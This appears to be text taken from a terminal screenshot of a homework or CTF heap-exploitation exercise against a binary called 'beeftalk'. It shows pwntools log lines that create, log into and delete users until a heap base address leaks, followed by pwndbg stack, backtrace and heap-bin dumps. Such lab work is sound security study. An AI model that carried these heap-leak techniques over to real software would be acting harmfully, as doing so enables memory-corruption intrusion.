 ⌥⌘1
tmux /tmp/code/HW-beeftalk (com.docker.cli)
⌘1
..n/HW-beeftalk (-zsh)
⌘2
SEC', 1000). With return Token: 5ddaac9124f3c12c
[+] Starting local process './beeftalk/share/bee
ftalk': pid 1703
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 7bd3a03c4ee50255
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 5b1e1cca0076c348
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 430ac6b74db7cd76
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 5ddaac9124f3c12c
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 2358463f1e8a147d
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 16832711e71db07
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 7dbccd13620559f0
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'
SEC', 1000). With return Token: 675116b968027a76
[*] [CMD]: Login user: 675116b968027a76
[*] [CMD]: Delete user: 675116b968027a76
[*] [CMD]: Login user: 7dbccd13620559f0
[*] [CMD]: Delete user: 7dbccd13620559f0
[*] [CMD]: Login user: 16832711e71db07
[*] [CMD]: Delete user: 16832711e71db07
[*] [CMD]: Login user: 2358463f1e8a147d
[*] [CMD]: Delete user: 2358463f1e8a147d
[*] [CMD]: Login user: 5ddaac9124f3c12c
[*] [CMD]: Delete user: 5ddaac9124f3c12c
[*] [CMD]: Login user: 430ac6b74db7cd76
[*] [CMD]: Delete user: 430ac6b74db7cd76
[*] [CMD]: Login user: 5b1e1cca0076c348
[*] [CMD]: Delete user: 5b1e1cca0076c348
[*] [CMD]: Login user: 7bd3a03c4ee50255
[*] [CMD]: Delete user: 7bd3a03c4ee50255
[*] [CMD]: Login user: 7dbccd13620559f0
[*] [LEAK]: Heap Base Address: 0x55dd4fc1c000
[*] running in new terminal: /usr/bin/gdb -q  ".
/beeftalk/share/beeftalk" 1703
[-] Waiting for debugger: debugger exited! (mayb
e check /proc/sys/kernel/yama/ptrace_scope)
02:0010│     0x7ffe292e5088 ◂— 0x11
03:0018│     0x7ffe292e5090 —▸ 0x7ffe292e50f0 ◂— 0x0
04:0020│     0x7ffe292e5098 ◂— 0xa /* '\n' */
05:0028│     0x7ffe292e50a0 —▸ 0x7efce1a3f6a0 (_IO_2_1_stdout_) ◂— 0xfbad2887
06:0030│     0x7ffe292e50a8 ◂— 0x4e4ed19f
07:0038│ rbp 0x7ffe292e50b0 —▸ 0x7ffe292e50e0 —▸ 0x7ffe292e5120 —▸ 0x7ffe292e5140 ◂— 0x0
[ BACKTRACE ]
► f 0   0x7efce1964142 read+18
f 1   0x55dd4e4eb4bc safe_read+51
f 2   0x55dd4e4eb509 readstr+51
f 3   0x55dd4e4eb56e readu64+76
f 4   0x55dd4e4ec4e1 main+124
f 5   0x7efce187a0b3 __libc_start_main+243
pwndbg> bin
tcachebins
0x20 [  7]: 0x55dd4fc1c520 —▸ 0x55dd4fc1c6d0 —▸ 0x55dd4fc1c880 —▸ 0x55dd4fc1ca30 —▸ 0x55dd4fc1cbe0 —▸ 0x5
5dd4fc1cd90 —▸ 0x55dd4fc1cf40 ◂— 0x0
0x30 [  7]: 0x55dd4fc1cc30 —▸ 0x55dd4fc1cc00 —▸ 0x55dd4fc1cde0 —▸ 0x55dd4fc1cdb0 —▸ 0x55dd4fc1cf90 —▸ 0x5
5dd4fc1cf60 —▸ 0x55dd4fc1c2f0 ◂— 0x0
0x50 [  7]: 0x55dd4fc1c9e0 —▸ 0x55dd4fc1cb40 —▸ 0x55dd4fc1cb90 —▸ 0x55dd4fc1ccf0 —▸ 0x55dd4fc1cd40 —▸ 0x5
5dd4fc1cea0 —▸ 0x55dd4fc1cef0 ◂— 0x0
0x90 [  7]: 0x55dd4fc1c5a0 —▸ 0x55dd4fc1c750 —▸ 0x55dd4fc1c900 —▸ 0x55dd4fc1cab0 —▸ 0x55dd4fc1cc60 —▸ 0x5
5dd4fc1ce10 —▸ 0x55dd4fc1cfc0 ◂— 0x0
fastbins
0x20: 0x55dd4fc1c360 ◂— 0x0
0x30: 0x55dd4fc1c3b0 —▸ 0x55dd4fc1c380 —▸ 0x55dd4fc1c560 —▸ 0x55dd4fc1c530 —▸ 0x55dd4fc1c710 ◂— ...
0x40: 0x0
0x50: 0x55dd4fc1c290 —▸ 0x55dd4fc1c310 —▸ 0x55dd4fc1c470 —▸ 0x55dd4fc1c4c0 —▸ 0x55dd4fc1c620 ◂— ...
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x55dd4fc1c3e0 —▸ 0x7efce1a3ebe0 (main_arena+96) ◂— 0x55dd4fc1c3e0
smallbins
empty
largebins
empty
pwndbg> p users
$1 = {0x55dd4fc1c2a0, 0x55dd4fc1c480, 0x55dd4fc1c630, 0x55dd4fc1c7e0, 0x55dd4fc1c990, 0x55dd4fc1cb40, 0x5
5dd4fc1ccf0, 0x55dd4fc1cea0}
pwndbg>
[0] 0:gdb* 1:bash-
"92a870dfedbf" 01:09 06-Jan-22